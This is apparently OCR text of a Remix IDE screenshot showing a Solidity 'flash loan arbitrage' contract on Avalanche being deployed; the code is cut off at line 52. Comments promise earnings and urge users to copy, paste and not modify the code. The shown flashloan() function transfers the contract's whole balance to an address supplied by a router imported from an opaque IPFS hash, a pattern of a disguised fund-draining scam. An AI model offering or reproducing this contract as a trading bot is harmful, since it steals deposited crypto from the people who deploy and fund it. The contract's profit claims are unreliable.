 Remix - Ethereum IDE
AVAX Arbitrage/Flashl
Pangolin - Scale Your
Pangolin
GitHub - pangolindex
GitHub - vijayenginee
Convert AVAX/USD, A
What Are Flash Loans
calculator - Google Se
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
W.
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (1337) network
ACCOUNT
0x9f0...D9Fb4 (3.16955166
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
InitiateFlashLoan - avaxArbitrage.sol
DEPLOY
_TOKENNAME: MyToken
_TOKENSYMBOL: TOK
_LOANAMOUNT: 200
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0XBD2...03894
Home
avaxArbitrage.sol
2 tabs
1 //BRAND NEW FLASH LOAN CONTRACT CODE : Working as of November 2021 18:20 UTC
2
3 // This is for educational purposes only!
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
8 // Just Copy+Paste and Compile!!
9 // Thank you for your support! Enjoy your Earnings!!
10
11 pragma solidity ^0.5.0;
12
13 //Pangolin Contracts
14 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinCallee.sol";
15 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IERC20.sol";
16 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinPair.sol";
17
18 // V-Cred Router
19 import "ipfs://QmZYY7HqSQRWuJ5w7BNGkwCDhr8yeH3oUNXTZEUwC6fome";
20
21 // Multiplier-Finance Smart Contracts
22 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
23 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
24
25
26
27 contract InitiateFlashLoan {
28
29 RouterV2 router;
30 string public tokenName;
31 string public tokenSymbol;
32 uint256 flashLoanAmount;
33
34 constructor(
35 string memory _tokenName,
36 string memory _tokenSymbol,
37 uint256 _loanAmount
38 ) public {
39 tokenName = _tokenName;
40 tokenSymbol = _tokenSymbol;
41 flashLoanAmount = _loanAmount;
42
43 router = new RouterV2();
44 }
45
46 function() external payable {}
47
48 function flashloan() public payable {
49 // Send required coins for swap
50 address(uint160(router.pangolinSwapAddress())).transfer(
51 address(this).balance
52 );
0
listen on network
Search with transaction hash or address
• remix (run remix.help() for more info)
creation of InitiateFlashLoan pending...
[block: txIndex:] from: 0x9f0...D9Fb4 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
>